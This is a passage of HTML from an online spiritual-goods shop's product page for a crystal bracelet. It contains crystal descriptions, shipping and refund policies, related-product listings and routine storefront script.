<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1"><span data-mce-fragment="1" class="s1">GREEN AVENTURINE<span data-mce-fragment="1"> </span></span></strong>is regarded as a crystal that inspires optimism, promotes vitality, and encourages growth. Linked to the heart chakra, this green stone is said to help release old patterns and habits so that opportunity is inevitable. Thought to be the luckiest crystal of them all, it<span data-mce-fragment="1" class="s1">’</span>s commonly referred to as<span data-mce-fragment="1"> </span><span data-mce-fragment="1" class="s1">“</span>The Stone of Opportunity.<span data-mce-fragment="1" class="s1">”</span></p>
<p data-mce-fragment="1" class="p1"><strong data-mce-fragment="1"><span data-mce-fragment="1" class="s1"><span data-mce-fragment="1">LAVA STONE </span></span></strong>Lava Stone is a grounding stone that strengthens one's connection to Mother Earth. It gives us strength and courage, allowing us stability through times of change.  It provides guidance and understanding in situations where we may need to "bounce back". We added, Lava Stone to the Abundance &amp; Prosperity Bracelet primarily because it acts as a wonderful aromatherapy essential oil diffuser.  Simply add a few drops of The Mystical Ritual essential Abundance &amp; Prosperity oil and enjoy the added therapeutic benefits it brings you throughout your day. The aromas will help harness your energies back to the manifesting at hand.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><br data-mce-fragment="1"></p>
        </div>
      </div>
      
          
      <div id="tab4" class="tab-pane">
        <iframe width="560" height="315" src="" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
        
        
        

        
      </div>
      
      
      
      <div id="tab3" class="tab-pane">
        
        
        <p>All products are handmade to order and usually ship between <strong>1-3 BUSINESS DAYS</strong>. If you order on a Friday, Saturday and Sunday do not count as business days. Monday will be the first business day counted.</p>
<p>Economy Orders ship USPS First Class Mail<br>If you require expedited shipping please select at checkout</p>
        
      </div>
      

         
      <div id="tab5" class="tab-pane">
        
        
        <div class="shopify-policy__title">
<h1>Refund Policy</h1>
</div>
<div class="shopify-policy__body">
<div class="rte">
<p>We have a 15-day return policy, which means you have 15 days after receiving your item to request a return.<br><br>To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.<br><br>To start a return, you can contact us at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>. <br><br>If your return is accepted, we’ll send you a return shipping label, as well as instructions on how and where to send your package. *Items sent back to us without first requesting a return will not be accepted.<br><br>You can always contact us for any return question at<span> </span><a href="mailto:magic@themysticalritual.com">magic@themysticalritual.com</a>.</p>
<br>
<p><strong>Damages and issues</strong><br>Please inspect your order upon reception and contact us immediately if the item is defective, damaged or if you receive the wrong item, so that we can evaluate the issue and make it right.</p>
<br>
<p><strong>Exceptions / non-returnable items</strong><br>Certain types of items cannot be returned, such as herbs, candles, etc..., custom products (such as special orders or personalized items), and personal care goods (such as ritual bath salts etc...). We also do not accept returns for hazardous materials, flammable liquids, or gases. Please get in touch if you have questions or concerns about your specific item.<br><br>Unfortunately, we cannot accept returns on sale items or gift cards.</p>
<br>
<p><strong>Exchanges</strong><br>The fastest way to ensure you get what you want is to return the item you have, and once the return is accepted, make a separate purchase for the new item.</p>
<br>
<p><strong>European Union 14 day cooling off period</strong><br>Notwithstanding the above, if the merchandise is being shipped into the European Union, you have the right to cancel or return your order within 14 days, for any reason and without a justification. As above, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You’ll also need the receipt or proof of purchase.</p>
<br>
<p><strong>Refunds</strong><br>We will notify you once we’ve received and inspected your return, and let you know if the refund was approved or not. If approved, you’ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.<br>If more than 15 business days have passed since we’ve approved your return, please contact us at magic@themysticalritual.com.</p>
</div>
</div>
        
      </div>
      
               
          
          
          
             
          
          
          
    </div>
  </div>
  

            
 



<div class="lastest-product">
  <h2 class="title24 text-uppercase font-bold">You May Also Like</h2>
  <div class="wrap-product">
    <div class="wrap-item text-center" data-pagination="false" data-autoplay="false" data-transition="fade" data-navigation="true" data-itemscustom="[[0,1],[560,2],[768,3],[1024,3],[1200,3]]">
      
      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/abundance-candle-ritual-kit-prosperity-candle-ritual-kit-money-candle-ritual-kit-manifestation-candle-ritual-kit-active">
        <img src="//www.themysticalritual.com/cdn/shop/products/abundancecandleritual.png?v=1676159719" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="abundance-candle-ritual-kit-prosperity-candle-ritual-kit-money-candle-ritual-kit-manifestation-candle-ritual-kit-active" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8032832356640" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8032832356640" value="44159568511264" />
              <button type="submit" name="add" id="AddToCart8032832356640" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Candle Ritual</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/abundance-candle-ritual-kit-prosperity-candle-ritual-kit-money-candle-ritual-kit-manifestation-candle-ritual-kit-active" class="link-hover">Abundance & Prosperity Candle Ritual Kit</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$33.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundancecandleritual.png?v=1676159719" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-candle-ritual.jpg?v=1676159718" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-candle-ritual2.jpg?v=1676159718" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-candle-ritual3.jpg?v=1676159718" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-candle-ritual4.jpg?v=1676159717" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Candle Ritual Kit | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/prosperity-crystal-grid-wealth-crystal-grid-board-mini-money-crystal-grid-wooden-crystal-grid-seed-of-life-crystal-grid-abundance-grid">
        <img src="//www.themysticalritual.com/cdn/shop/products/Yourparagraphtext_4cd6bc3c-d010-44d7-9962-fe42172dd264.png?v=1676156700" alt="Buy Online Modren and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items | Best Crystal Grid Set | Crystal Healing Shop | Buy Premium Ready-to-Go Peace Kit - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="prosperity-crystal-grid-wealth-crystal-grid-board-mini-money-crystal-grid-wooden-crystal-grid-seed-of-life-crystal-grid-abundance-grid" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8032833700128" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8032833700128" value="44159584436512" />
              <button type="submit" name="add" id="AddToCart8032833700128" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Grid</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/prosperity-crystal-grid-wealth-crystal-grid-board-mini-money-crystal-grid-wooden-crystal-grid-seed-of-life-crystal-grid-abundance-grid" class="link-hover">Abundance & Prosperity Money Crystal Grid</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$35.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/Yourparagraphtext_4cd6bc3c-d010-44d7-9962-fe42172dd264.png?v=1676156700" alt="Buy Online Modren and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items | Best Crystal Grid Set | Crystal Healing Shop | Buy Premium Ready-to-Go Peace Kit - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-crystal-grid2.jpg?v=1676156700" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-crystal-grid3.jpg?v=1676156700" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-crystal-grid4.jpg?v=1676156700" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-crystal-gridjpg.jpg?v=1676156700" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Crystal Grid | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/abundance-prosperity-money-jar">
        <img src="//www.themysticalritual.com/cdn/shop/products/abundanceoil.png?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="abundance-prosperity-money-jar" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8119133405472" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8119133405472" value="44510061035808" />
              <button type="submit" name="add" id="AddToCart8119133405472" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Jar Rituals</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/abundance-prosperity-money-jar" class="link-hover">Abundance & Prosperity Ritual Jar</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$36.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundanceoil.png?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundancespelljar_3b30151d-9398-44f7-8593-6f4ca603ff53.png?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar2.jpg?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar3.jpg?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar6.jpg?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar78.jpg?v=1676157033" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar7.jpg?v=1742929433" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar5.jpg?v=1742929433" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-spell-jar4.jpg?v=1742929433" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Ritual Jar | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/abundance-oil-prosperity-oil-success-oil-luck-oil-wealth-oil-manifestation-oil-money-oil">
        <img src="//www.themysticalritual.com/cdn/shop/products/abundanceoilmain.png?v=1675998317" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Oil | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="abundance-oil-prosperity-oil-success-oil-luck-oil-wealth-oil-manifestation-oil-money-oil" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/abundance/products/abundance-oil-prosperity-oil-success-oil-luck-oil-wealth-oil-manifestation-oil-money-oil" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Ritual Oils</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/abundance-oil-prosperity-oil-success-oil-luck-oil-wealth-oil-manifestation-oil-money-oil" class="link-hover">Abundance & Prosperity Money Oil</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$25.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundanceoilmain.png?v=1675998317" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Oil | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-oil.jpg?v=1675998317" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Oil | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-oil2.jpg?v=1675998317" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Money Oil | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/abundance-prosperity-money-herbs">
        <img src="//www.themysticalritual.com/cdn/shop/products/abundanceherbs.png?v=1676158269" alt="Buy Online Latest and Unique Abundance, Prosperity, Wealth, Money Herbs | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="abundance-prosperity-money-herbs" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8121801081120" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8121801081120" value="44520746582304" />
              <button type="submit" name="add" id="AddToCart8121801081120" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Magical Herbs</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/abundance-prosperity-money-herbs" class="link-hover">Abundance, Prosperity, Wealth, Money Herbs</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$11.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundanceherbs.png?v=1676158269" alt="Buy Online Latest and Unique Abundance, Prosperity, Wealth, Money Herbs | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-herbs.jpg?v=1676158269" alt="Buy Online Latest and Unique Abundance, Prosperity, Wealth, Money Herbs | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundance-herbs2.jpg?v=1676158269" alt="Buy Online Latest and Unique Abundance, Prosperity, Wealth, Money Herbs | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/abundance-prosperity-crystal-bundle">
        <img src="//www.themysticalritual.com/cdn/shop/products/abundancecrystalpocketbundle.png?v=1679782280" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Crystal Pocket Bundle | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="abundance-prosperity-crystal-bundle" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
            <form method="post" action="/cart/add" data-productid="8119245242656" class="add-to-cart">
              <input type="hidden" name="id" data-productid="8119245242656" value="44510400872736" />
              <button type="submit" name="add" id="AddToCart8119245242656" class="enj-add-to-cart-btn addcart-link pull-left">
                <span>Add to Cart</span>
              </button>
            </form>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Crystal Bundle</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/abundance-prosperity-crystal-bundle" class="link-hover">Abundance & Prosperity Crystal Pocket Bundle</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">$14.99</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundancecrystalpocketbundle.png?v=1679782280" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Crystal Pocket Bundle | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundancecrystalpocketbundle2.png?v=1679782280" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Crystal Pocket Bundle | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/abundancecrystalpocketbundle3.png?v=1679782280" alt="Buy Online Latest and Unique Abundance &amp; Prosperity Crystal Pocket Bundle | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      

      
 



 





 






<style>
  .item-product button.flickity-button.flickity-prev-next-button.previous, .item-product button.flickity-button.flickity-prev-next-button.next {
    display: none;
}
.item-product:hover button.flickity-button.flickity-prev-next-button.previous, .item-product:hover button.flickity-button.flickity-prev-next-button.next {
    display: block;
}
</style>
<div class="item-product item-product1 text-center">
  <div class="wrap-item-product">
    
    <div class="product-thumb mid">
      <a href="/collections/abundance/products/green-aventurine-abundance-prosperity-luck-wealth">
        <img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual" />
      </a>

      
      
      <a href="javascript:void(0)" data-id="green-aventurine-abundance-prosperity-luck-wealth" class="quickview-link engoj_btn_quickview"><i class="fas fa-eye"></i></a>
      
      <div class="product-extra-link clearfix">
        
          
          	<a href="/collections/abundance/products/green-aventurine-abundance-prosperity-luck-wealth" class="addcart-link pull-left"><span>Select Option</span></a>
          
        
        
        
<a href="/account/login" class="compare-link pull-right wish">
  <i class="far fa-heart"></i>
</a>


      </div>
    </div>
    <div class="product-info">
      <span class="title10 text-uppercase">Tumbled Stones</span>
      <h3 class="title14 font-bold"><a href="/collections/abundance/products/green-aventurine-abundance-prosperity-luck-wealth" class="link-hover">Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth</a></h3>
      <div class="product-price">
        
        
        <ins class="font-bold color">From $4.00</ins>
      </div>
      
<!--       <div class="thumb-carousel thumb-carousel-product text-center">
        <div class="carousel-product">
          <ul class="list-inline">
            
            <li class="active">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/greenaventurine.png?v=1676003892" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine2.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine3.jpg?v=1676003940" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/green-aventurine4.jpg?v=1676003939" alt="Buy Online Latest and Unique Tumbled Green Aventurine- Abundance, Prosperity, Luck, Wealth | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
    </div>
  </div>
</div>

          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



<script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');
        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":8124397224224,"title":"Abundance \u0026 Prosperity Bracelet","handle":"abundance-prosperity-bracelet","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003eTake the Abundance \u0026amp; Prosperity energy with you throughout your day with this beautiful crystal bracelet you can wear on your wrist or carry in your pocket or bag. Manifest abundance, luck, and prosperity energy all day with this abundance crystal bracelet. Meditate with its energies at night or leave it on your nightstand while you sleep to carry its beautiful energies into dreamland with you.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMagical Crystals Include:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003ePYRITE\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003eis a great stone to work with if you want to develop an abundance mindset and attract wealth. Linked to the solar plexus, the metallic gold crystal is believed to exude frequencies that can stimulate vitality, willpower, and confidence. For centuries, pyrite has been viewed as a symbol associated with money, wealth, good luck, and prosperity.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003eCITRINE\u003cspan data-mce-fragment=\"1\"\u003e 